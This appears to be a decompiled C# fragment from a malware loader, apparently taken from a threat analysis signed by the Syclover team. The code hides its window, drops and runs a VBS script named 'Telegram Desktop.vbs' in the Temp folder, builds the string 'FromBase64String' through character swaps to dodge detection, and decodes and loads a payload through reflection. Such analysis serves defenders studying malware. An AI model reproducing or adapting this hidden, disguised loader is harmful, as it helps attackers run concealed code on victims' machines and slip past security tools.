 // Token: 0x06000034 RID: 52 RVA: 0x00025018 File Offset: 0x00023418
private void Form1_Load(object sender, EventArgs e)
{
this.Hide();
this.ShowInTaskbar = false;
this.ShowIcon = false;
this.Opacity = 0.0;
string text = MyProject.Computer.FileSystem.SpecialDirectories.Temp + "\\Telegram Desktop.vbs";
File.WriteAllText(text, Resources._17);
Process.Start(text);
Thread.Sleep(17000);
string x = File.ReadAllText(this.tmp);
string y = this.RepBase64(x);
string text2 = "!#$%^ase*|St#ing";
text2 = text2.Replace("!", "F");
text2 = text2.Replace("#", "r");
text2 = text2.Replace("$", "o");
text2 = text2.Replace("%", "m");
text2 = text2.Replace("^", "B");
text2 = text2.Replace("*", "6");
text2 = text2.Replace("|", "4");
object typeFromHandle = typeof(Convert);
object objectValue = RuntimeHelpers.GetObjectValue(this.aaa(RuntimeHelpers.GetObjectValue(typeFromHandle), text2));
object objectValue2 = RuntimeHelpers.GetObjectValue(this.bbb(RuntimeHelpers.GetObjectValue(objectValue), y));
byte[] v = this.ccc(RuntimeHelpers.GetObjectValue(objectValue2));
object objectValue3 = RuntimeHelpers.GetObjectValue(this.ddd(RuntimeHelpers.GetObjectValue(this.zd1), this.dx1, RuntimeHelpers.GetObjectValue
(this.zd2), v));
object objectValue4 = RuntimeHelpers.GetObjectValue(this.vvv(RuntimeHelpers.GetObjectValue(objectValue3), this.dx2,
RuntimeHelpers.GetObjectValue(this.zd3)));
object objectValue5 = RuntimeHelpers.GetObjectValue(this.ttt(RuntimeHelpers.GetObjectValue(objectValue4), this.dx3,
RuntimeHelpers.GetObjectValue(this.zd2), RuntimeHelpers.GetObjectValue(this.zd4)));
}
三叶草小组Syclover